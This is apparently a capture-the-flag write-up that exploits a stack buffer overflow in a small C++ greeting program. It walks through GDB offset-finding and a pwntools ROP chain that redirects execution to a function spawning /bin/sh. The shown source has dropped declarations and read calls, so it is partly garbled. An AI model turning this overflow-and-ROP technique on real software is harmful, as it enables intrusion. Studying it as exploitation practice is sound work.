## The Vulnerability#

We have a binary with debug info and the following source code:

``````#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

void Setup() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stderr, NULL, _IONBF, 0);
}

#define SYMBOLS "ABCDEF"

__attribute__((used, hot, noinline))
void Flag() {
system("/bin/sh");
}

void GenerateGreeting(
char patternSymbol,
int patternCount
) {
char output = { 0 };
int outputCursor = 0;
for (int i = 0; i < patternCount; i += 1) {
output[outputCursor++] = patternSymbol;
}
output[outputCursor++] = '\n';

printf("enter greeting: \n");

for (int i = 0; i < patternCount; i += 1) {
output[outputCursor++] = patternSymbol;
}
output[outputCursor++] = '\n';

printf("%s\n", output);
}

int main() {
Setup();

printf("enter pattern character: \n");
char patternSymbol;
scanf("%c", &patternSymbol);
getchar();

printf("enter number of symbols: \n");
char numberString;

int mappings[sizeof(SYMBOLS)] = { 0 };
for (int i = 0; i < readAmount; i += 1) {
char current = numberString[i];
int index = 0;
for (const auto symbol: SYMBOLS) {
if (current == symbol) {
mappings[index] += 1;
}
index += 1;
}
}

int patternCount = 0;
int power = 1;
for (int i = 0; i < sizeof(SYMBOLS); ++i) {
if (mappings[i] > 3) {
abort();
}
patternCount += power * mappings[i];
power *= 3;
}

GenerateGreeting(patternSymbol, patternCount);
}
``````

`checksec` indicates that the binary has no canary or PIE and there’s a flag function, so we’re probably going to be redirecting execution to the flag function with a buffer overflow. There is a buffer in `main`, but the call to `read` on line 50 is safe. The `GenerateGreeting` function writes to a buffer of size 2312 and it does not check if `outputCursor` gets too big, so if we can make `patternCount` big enough, we will get a buffer overflow and we can use the call to `read` on line 30 to overwrite the return address.

The code in `main` first uses the `mappings` array to count the number of times each of the characters in `SYMBOLS` occurs in our input. Then it computes `patternCount` with a process that is similar to interpreting the counts as a base-3 integer, except that the digit 3 is allowed. `SYMBOLS` is the string literal `"ABCDEF"`, and in C++, string literals are const char arrays with size equal to the number of characters plus one for the null terminator. Therefore, `sizeof(SYMBOLS)` is 7, and the range-based for loop will loop over the six letters and the null character at the end. The maximum value of `patternCount` that we can get is 3 + 3 * 3 + 3 * 3^2 + … + 3 * 3^6 = 3279, which is enough to overflow the buffer.

## Exploitation#

My initial plan was to make `patternCount` equal to the offset from the buffer to the return address so that I can overwrite the return address with the address of the flag function using the `read` call. I got the offset by staring at the raw assembly, but I later found out that since the binary had debugging information, I could have had GDB print the assembly with the corresponding source code using `disas/m` or made GDB calculate the offset for me:

``````gef➤  b GenerateGreeting
Breakpoint 1 at 0x401216: file main.cpp, line 22.
gef➤  r
...
gef➤  info frame
Stack level 0, frame at 0x7fffffffdf40:
rip = 0x401216 in GenerateGreeting (main.cpp:22); saved rip = 0x4014a9
called by frame at 0x7fffffffe1b0
source language c++.
Arglist at 0x7fffffffdf30, args: patternSymbol=0x41, patternCount=0xd
Locals at 0x7fffffffdf30, Previous frame's sp is 0x7fffffffdf40
Saved registers:
rbp at 0x7fffffffdf30, rip at 0x7fffffffdf38
gef➤  p (void*)0x7fffffffdf38 - output
\$1 = 0x928
``````

0x928 is 2344, and I subtracted 3 * 3^6 for three null characters to get 157, which is 12211 in base 3. I therefore had my solve script send `b"ABCCDDE\0\0\0"` for the “number of symbols”:

``````from pwn import *

exe = ELF("./main")
context.binary = exe
r = process([exe.path])

rop = ROP(exe)
rop.call("_Z4Flagv", ())
log.info(rop.dump())

r.sendlineafter(b"character: \n", b"A")
r.sendlineafter(b"symbols: \n", b"ABCCDDE\0\0\0")
r.sendafter(b"greeting: \n", rop.chain())
``````

### Debugging#

When I ran the solve script, the return address didn’t get overwritten with the address of the flag function. I stepped through the code with GDB and noticed that at some point, the loop counter `i` suddenly gets a big value which makes the loop stop early. It turns out that this is because `i` is stored on the stack after the buffer and gets overwritten:

``````gef➤  p \$rbp-output
\$1 = 0x920
gef➤  p \$rbp-(void*)&i
\$2 = 0x8
``````

This still gets us close enough to the return address though. I used a pattern to find how many bytes we have to write before reaching the return address:

``````r.sendafter(b"greeting: \n", cyclic(128))
``````
``````gef➤  u 32
...
gef➤  info frame
Stack level 0, frame at 0x7ffffd6798a0:
rip = 0x4012c8 in GenerateGreeting (main.cpp:32); saved rip = 0x6166616161656161
called by frame at 0x7ffffd6798a8
source language c++.
Arglist at 0x7ffffd679890, args: patternSymbol=0x41, patternCount=0x928
Locals at 0x7ffffd679890, Previous frame's sp is 0x7ffffd6798a0
Saved registers:
rbp at 0x7ffffd679890, rip at 0x7ffffd679898
gef➤  pattern search -n 4 0x7ffffd679898
[+] Searching for '0x7ffffd679898'
[+] Found at offset 14 (little-endian search) likely
``````

``````r.sendafter(b"greeting: \n", rop.generatePadding(0, 14) + rop.chain())
``````

However, the program segfaults inside the loop that writes the pattern characters after the greeting:I noticed that `outputCursor` is `0x61626180`, which indicates that it was overwritten by our padding since `0x61` is `'a'`. So `outputCursor` is also stored after the buffer, and we overwrote it with a big value which caused the loop to segfault when it attempts to write to `output[outputCursor]`. To fix this, I added four null bytes to the padding to overwrite `outputCursor` back to 0:

``````r.sendafter(b"greeting: \n", b"BB\0\0\0\0" + rop.generatePadding(6, 8) + rop.chain())
``````

When I ran this, I got a segfault on a `movaps` instruction and `rsp` ends with 8, which indicates we have a stack alignment problem:I padded the ROP chain with a `ret` instruction and now the exploit works:

``````rop = ROP(exe)
rop.call("_Z4Flagv", ())
log.info(rop.dump())
``````
``````[ctf@fedora-ctf ~]\$ ./solve.py
[*] '/home/ctf/main'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[+] Starting local process '/home/ctf/main': pid 2863
[*] 0x0000:         0x401016 ret
0x0008:         0x4011e7 _Z4Flagv()
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACA

\$ ls
bin     Documents  foo     main      Music    Public      Templates
``````

Full solve script:

``````#!/usr/bin/env python3

from pwn import *

exe = ELF("./main")

context.binary = exe

# r = process([exe.path])
# r = gdb.debug([exe.path])
r = remote("challs.htsp.ro", 8004)

rop = ROP(exe)